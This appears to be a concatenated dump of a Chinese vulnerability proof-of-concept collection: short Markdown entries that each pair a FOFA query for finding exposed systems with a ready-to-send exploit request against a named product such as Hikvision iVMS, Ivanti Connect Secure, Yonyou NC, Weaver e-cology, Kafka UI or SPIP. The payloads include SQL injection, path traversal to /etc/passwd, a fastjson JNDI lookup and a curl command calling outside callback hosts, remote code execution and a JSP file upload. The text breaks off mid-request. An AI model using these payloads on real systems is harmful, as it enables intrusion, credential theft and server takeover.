22 | 
--------------------------------------------------------------------------------
/易思智能物流无人值守系统/易思智能物流无人值守系统ExportReport存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易思智能物流无人值守系统ExportReport存在SQL注入漏洞
2 |
3 | 易思智能物流无人值守系统ExportReport存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/api/SingleLogin"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /Sys_ReportFile/ExportReport HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 |
20 | rep_Ids=1%27%29+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2C@@VERSION%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+CdNX
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/易捷OA/易捷OA协同办公软件ShowPic接口存在任意文件读取.md:
--------------------------------------------------------------------------------
1 | # 易捷OA协同办公软件ShowPic接口存在任意文件读取
2 |
3 | 易捷OA协同办公软件 ShowPic 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="/images/logon/bg_img.jpg"
9 | ```
10 |
11 | ## poc
12 |
13 | ```js
14 | GET /servlet/ShowPic?filePath=../../windows/win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/海康威视/海康威视IVMS-8700 fastjson命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 海康威视IVMS-8700 fastjson命令执行漏洞
2 |
3 | ```
4 | POST /bic/ssoService/v1/applyCT HTTP/1.1
5 | Host: 127.0.0.1
6 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 | Upgrade-Insecure-Requests: 1
8 | Sec-Fetch-Dest: document
9 | Sec-Fetch-Mode: navigate
10 | Sec-Fetch-Site: cross-site
11 | Sec-Fetch-User: ?1
12 | Te: trailers
13 | Content-Type: application/json
14 | Content-Length: 204
15 |
16 | {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://kjvqweuoav.dnstunnel.run","autoCommit":true},"hfe4zyyzldp":"="}
17 | ```
18 |
--------------------------------------------------------------------------------
/迪普/迪普DPTech VPN 任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 迪普DPTech VPN 任意文件读取 CNVD-2023-69478
2 | 杭州迪普科技股份有限公司DPtech SSL VPN存在任意文件读取漏洞,攻击者可利用该漏洞获敏感信息。
3 |
4 | ## 漏洞影响产品
5 | 杭州迪普科技股份有限公司DPtech SSL VPN
6 |
7 | ## fofa
8 | ```
9 | title=="SSL VPN Service" && header="Dptech" || cert="DPtechCa"
10 | ```
11 |
12 | ## poc
13 | ```
14 | GET /..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
15 | Host: xxxxxxxxx
16 | Cookie: SSLVPN_lang=1
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
18 | se
19 | ```
20 | ## 漏洞复现
21 | 
22 |
23 | 
24 |
--------------------------------------------------------------------------------
/金斗云/金斗云-HKMP智慧商业软件download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 金斗云-HKMP智慧商业软件download任意文件读取漏洞
2 |
3 | 金斗云-HKMP智慧商业软件download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="金斗云 Copyright"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /admin/log/download?file=/etc/passwd HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
17 | Accept-Encoding: gzip
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/Ivanti/Ivanti_Connect_Secure远程命令注入漏洞(CVE-2024-21887).md:
--------------------------------------------------------------------------------
1 | ## Ivanti_Connect_Secure远程命令注入漏洞(CVE-2024-21887)
2 |
3 | Ivаnti Cоnnесt Sесurе(9.х、22.х)和 Ivаnti Pоliсу Sесurе 的 Wеb 组件中存在一个命令注入漏洞,使得经过身份验证的管理员能够发送特别构建的请求并在设备上执行任意命令 。
4 |
5 | ## poc
6 | ```
7 | GET /api/v1/totp/user-backup-code/../../license/keys-status/%3bcurl%20z5i19y.dnslog.cn HTTP/1.1
8 | Host: 127.0.0.1
9 | User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36
10 | Connection: close
11 | Accept-Encoding: gzip, deflate
12 | ```
13 |
14 | 
15 |
--------------------------------------------------------------------------------
/PEPM系统/PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919).md:
--------------------------------------------------------------------------------
1 | # PEPM系统Cookie存在远程代码执行漏洞(XVE-2024-16919)
2 |
3 | PEPM是由苏州梓川信息科技有限公司开发的中国领先股权投资管理软件。PEPM致力于将成熟互联网技术与企业业务应用结合,为用户提供专业、易用且低成本的软件服务。 PEPM系统存在远程代码执行漏洞,Cookie的auth字段存在反序列化漏洞,攻击者可构造反序列化链生成恶意数据,执行任意PHP代码。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "PEPM 中国领先的股权投资管理软件"
9 | ```
10 |
11 | ## poc
12 |
13 | 使用 phpggc 生成恶意序列化数据 ,工具地址 :https://github.com/ambionics/phpggc
14 |
15 | ```bash
16 | ./phpggc -u PHPSecLib/RCE1 "system('whoami');"
17 | ```
18 |
19 | ```java
20 | POST / HTTP/1.1
21 | Host:
22 | Cookie: auth=序列化数据
23 | ```
24 |
25 | 
--------------------------------------------------------------------------------
/润申信息科技ERP系统/润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 润申信息科技ERP系统DefaultHandler.ashx接口存在sql注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="PDCA/js/_publicCom.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ashx/DefaultHandler.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
17 | Connection: close
18 | Content-Length: 115
19 | Content-Type: application/x-www-form-urlencoded
20 | Accept-Encoding: gzip
21 |
22 | action=GetDetail&status=300&id=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台user_getUserInfoByUserName.action未授权任意用户密码读取.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台user_getUserInfoByUserName.action未授权任意用户密码读取
2 |
3 | 大华智慧园区综合管理平台是一款综合管理平台,具备园区运营、资源调 配和智能服务等功能。平台意在协助优化园区资源分配,满足多元化的管 理需求,同时通过提供智能服务,增强使用体验。
4 |
5 | 由于该平台未对接口权限做限制,攻击者可以从 user_getUserInfoByUserName.action 接口获取任意用户密码(MD5 格式)。
6 |
7 | ## fofa
8 |
9 | ```
10 | body="src=/WPMS/asset/common/js/jsencrypt.min.js"
11 | ```
12 |
13 | ## poc
14 |
15 | ```
16 | GET /admin/user_getUserInfoByUserName.action?userName=system HTTP/1.1
17 | Host: xxxxxxxxx
18 | Cookie: JSESSIONID=D99F6DAEA7EC0695266E95A1B1A529CC
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/用友OA/用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友时空KSOA系统接口PrintZPYG.jsp存在SQL注入漏洞
2 |
3 | 用友时空KSOA接口 `/kp//PrintZPYG.jsp` 接口存在SQL注入漏洞,黑客可以利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-时空KSOA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /kp/PrintZPYG.jsp?zpjhid=1%27+union+select+1,2,db_name(),4,5,6,7,8,9,10,11,12,13,14+--+ HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 | 
--------------------------------------------------------------------------------
/科荣AIO/科荣AIO-moffice接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 科荣AIO-moffice接口存在SQL注入漏洞
2 |
3 | 科荣AIO moffice 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="changeAccount('8000')"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /moffice?op=showWorkPlan&planId=1';WAITFOR+DELAY+'0:0:5'--&sid=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/路由器/Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646).md:
--------------------------------------------------------------------------------
1 | # Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646)
2 |
3 | Netgear WN604 downloadFile.php接口处存在信息泄露漏洞,文件身份验证的远程攻击者可以利用此漏洞获取无线路由器的管理员账号密码信息,导致路由器后台被控,攻击者可对无线网络发起破坏或进一步威胁。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | title=="Netgear"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /downloadFile.php?file=config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/LVS精益价值管理系统/LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## LVS精益价值管理系统LVS.Web.ashx存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/ajax/LVS.Core.Common.STSResult,LVS.Core.Common.ashx"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /ajax/LVS.Web.AgencytaskList,LVS.Web.ashx?_method=GetColumnIndex&_session=r HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: text/plain; charset=UTF-8
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 |
22 | src=AgencytaskList
23 | gridid=1' UNION ALL SELECT @@VERSION--
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/明源云/明源云GetErpConfig.aspx信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 明源云GetErpConfig.aspx信息泄露漏洞
2 |
3 | 明源云ERP报表服务 GetErpConfig.aspx 接口存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞获取内部数据库敏感配置信息,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="报表服务已正常运行"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /service/Mysoft.Report.Web.Service.Base/GetErpConfig.aspx?erpKey=erp60 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
17 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
18 | Accept: application/json, text/javascript, */*; q=0.01
19 | Accept-Encoding: gzip, deflate
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞.md:
--------------------------------------------------------------------------------
1 | # 泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞
2 |
3 | 泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/ReceiveCCRequestByXml` 存在XXE漏洞
4 |
5 | ## fofa
6 |
7 | ```java
8 | app="泛微-协同商务系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1
15 | Host:{{Hostname}}
16 | User-Agent:Mozilla/5.0(WindowsNT10.0;WOW64)AppleWebKit/537.36(KHTML, likeGecko)Chrome/71.0.3578.98Safari/537.36
17 | Content-Type:application/xml
18 |
19 |
20 |
21 | &send;
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/用友OA/用友NC-complainbilldetail存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-complainbilldetail存在SQL注入漏洞
2 |
3 | NC系统可利用/ebvp/advorappcoll/complainbilldetail接口中的pk_complaint参数进行sql注入,从而窃取服务器的敏感信息。
4 |
5 |
6 |
7 | ## fofa
8 |
9 | ```
10 | app="用友-UFIDA-NC"
11 | ```
12 |
13 |
14 |
15 | ## poc
16 |
17 | ```
18 | GET /ebvp/advorappcoll/complainbilldetail?pageId=login&pk_complaint=1'waitfor+delay+'0:0:5'-- HTTP/1.1
19 | Host:
20 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
21 | Content-Type: application/x-www-form-urlencoded
22 | Accept-Encoding: gzip, deflate
23 | Accept: */*
24 | Connection: keep-alive
25 |
26 | ```
27 |
28 |
--------------------------------------------------------------------------------
/短剧影视小程序/短剧影视小程序前台未授权漏洞.md:
--------------------------------------------------------------------------------
1 | # 短剧影视小程序前台未授权漏洞
2 |
3 | **在 /api/controller/Index.php 控制器的index方法中,很明显地存在 where 查询网站信息及User表中的字段,并且将所有用户枚举出来,且因为 $noNeedLogin = ['*'] 导致所有接口都无权限验证.**
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | "/VwmRIfEYDH.php"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /api/index HTTP/1.1
15 | Host: 127.0.0.1
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
17 |
18 | ```
19 |
20 | 
21 |
22 |
23 |
24 | ## 漏洞来源
25 |
26 | - https://mp.weixin.qq.com/s/3WYJzQnjl8hP7oXVZUEQuA
--------------------------------------------------------------------------------
/科荣AIO/科荣AIO管理系统endTime参数存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科荣AIO管理系统endTime参数存在SQL注入漏洞
2 |
3 | 科荣AIO endTime接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="changeAccount('8000')"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /moffice?op=showWorkPlanList&type=1&beginTime=1&endTime=1*&sid=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/紫光电子档案管理系统/紫光电子档案管理系统selectFileRemote存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞
2 |
3 | 紫光电子档案管理系统selectFileRemote存在SQL注入漏洞,允许攻击者通过恶意构造的SQL语句操控数据库,从而导致数据泄露、篡改或破坏,严重威胁系统安全。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="www.unissoft.com"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /Archive/ErecordManage/selectFileRemote HTTP/1.1
15 | Host: {{Hostname}}
16 | Accept: */* Accept-Encoding: gzip, deflate
17 | Connection: close
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
19 | Content-Type: application/x-www-form-urlencoded
20 |
21 | userID=admin&fondsid=1&comid=1'
22 | ```
23 |
24 |
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台disable存在SQL注入.md:
--------------------------------------------------------------------------------
1 | # 通天星CMSV6车载视频监控平台disable存在SQL注入
2 |
3 | 通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其`disable`存在SQL注入,恶意攻击者利用此漏洞向服务器写入恶意的后门文件,从而获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/808gps"
9 | ```
10 |
11 | ## Hunter
12 |
13 | ```yaml
14 | web.body="/808gps"
15 | ```
16 |
17 | ## poc
18 |
19 | ```yaml
20 | GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND+%28SELECT+2688+FROM+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
21 | Host:
22 | ```
23 |
24 | 
--------------------------------------------------------------------------------
/Apache/Apache-Kafka的UI中的远程代码执行CVE-2023-52251.md:
--------------------------------------------------------------------------------
1 | ## Apache-Kafka的UI中的远程代码执行CVE-2023-52251
2 |
3 | Kafka UI 受到远程代码执行漏洞的影响。消息过滤组件中导致执行任意未沙盒化的 Groovy 脚本
4 |
5 | ## poc
6 |
7 | ```
8 | GET /api/clusters/local/topics/topic/messages?q=new+ProcessBuilder%28%22touch%22%2C%22%2Ftmp%2Fpwnd.txt%22%29.start%28%29&filterQueryType=GROOVY_SCRIPT&attempt=7&limit=100&page=0&seekDirection=FORWARD&keySerde=String&valueSerde=String&seekType=BEGINNING HTTP/1.1
9 | Host: 127.0.0.1:8091
10 | ```
11 |
12 | 
13 |
14 |
15 |
16 | ## 漏洞来源
17 |
18 | - https://securitylab.github.com/advisories/GHSL-2023-229_GHSL-2023-230_kafka-ui/
--------------------------------------------------------------------------------
/SPIP/SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954).md:
--------------------------------------------------------------------------------
1 | # SPIP-porte_plume插件存在任意PHP执行漏洞(CVE-2024-7954)
2 |
3 | SPIP使用的porte_plume插件存在任意代码执行漏洞。未经身份验证的远程攻击者可以通过发送精心设计的 HTTP 请求以 SPIP 用户身份执行任意 PHP。
4 |
5 | ## fofa
6 |
7 | ```java
8 | icon_hash=="-1224668706"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /index.php?action=porte_plume_previsu HTTP/1.1
15 | Host: 127.0.0.1
16 | Connection: close
17 | Content-Type: application/x-www-form-urlencoded
18 | User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
19 |
20 | data=AA_%5B%3Cimg111111%3E-%3EURL%60%3C%3Fphp+system%28%22whoami%22%29%3B%3F%3E%60%5D_BB
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/好视通视频会议系统/好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | # 好视通云会议upLoad2.jsp接口处存在任意文件上传漏洞
2 |
3 | 好视通云会议/fm/systemConfig/upLoad2.jsp接口处存在任意文件上传漏洞,未经身份认证的攻击者可以通过此漏洞上传恶意后门文件,最终可获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app:"好视通-云会议"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /fm/systemConfig/upLoad2.jsp HTTP/1.1
15 | Content-Type: multipart/form-data; boundary=1515df1sdfdsfddfs
16 | Accept-Encoding: gzip
17 |
18 | --1515df1sdfdsfddfs
19 | Content-Disposition: form-data; name="file"; filename="dudesuite.jsp"
20 | Content-Type: application/octet-stream
21 |
22 | <% out.print("dudesuite"); %>
23 | --1515df1sdfdsfddfs--
24 | ```
25 |
26 | 文件路径`/fm/upload/dudesuite.jsp`
27 |
28 |
--------------------------------------------------------------------------------
/用友OA/用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043).md:
--------------------------------------------------------------------------------
1 | # 用友NC系统complainjudge接口SQL注入漏洞(XVE-2024-19043)
2 |
3 | 用友NC是由用友公司开发的一套面向大型企业和集团型企业的管理软件产品系列。 用友NC系统/ebvp/advorappcoll/complainbilldetail和complainjudge接口的pk_complaint参数存在SQL注入,攻击者能够通过该漏洞获取泄露服务器信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-UFIDA-NC
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ebvp/advorappcoll/complainjudge HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
17 | AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
18 | Content-Type: application/x-www-form-urlencoded
19 |
20 | pageId=login&pk_complaint=11%27;WAITFOR%20DELAY%20%270:0:5%27--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远OA_V8.1SP2文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远OA_V8.1SP2文件上传漏洞
2 | ```
3 | POST /seeyou/ajax.do?method=ajaxAction&managerName=formulaManager&managerMethod=saveFormula4C1oud HTTP/1.1
4 | Host: 1.1.1.1
5 | User-Agent: Cozilla/5.0 (Vindows Et 6.1; Sow64, rident/7.0; ry: 11.0)
6 | Accept: text/html, image/gif, image/ipeg, */*; q=.2, */*; q=.2
7 | Accept-Encoding: gzip, deflate
8 | Cookie: JSESSIONID
9 | Cache-Control: no-cache
